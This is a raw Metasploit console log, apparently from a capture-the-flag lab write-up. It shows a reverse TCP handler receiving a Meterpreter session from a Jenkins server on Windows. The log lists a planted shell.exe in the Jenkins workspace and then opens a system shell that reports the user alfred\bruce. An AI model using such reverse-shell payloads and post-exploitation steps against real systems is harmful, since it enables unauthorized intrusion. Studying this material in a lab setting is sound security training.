 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.6.98.40:4443
[*] Sending stage (177734 bytes) to 10.10.163.192
[*] Meterpreter session 1 opened (10.6.98.40:4443 → 10.10.163.192:49282) at 2025-05-28 10:25:16 -0300
meterpreter > ls
Listing: C:\Program Files (x86)\Jenkins\workspace\project
Mode Size Type Last modified Name
100777/rwxrwxrwx fil 2025-05-28 10:24:17 -0300 shell.exe
meterpreter > whoami /priv
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ls
Listing: C:\Program Files (x86)\Jenkins\workspace\project
Mode Size Type Last modified Name
100777/rwxrwxrwx fil 2025-05-28 10:24:17 -0300 shell.exe
meterpreter > shell
Process 1708 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Jenkins\workspace\project>whoami
whoami
alfred\bruce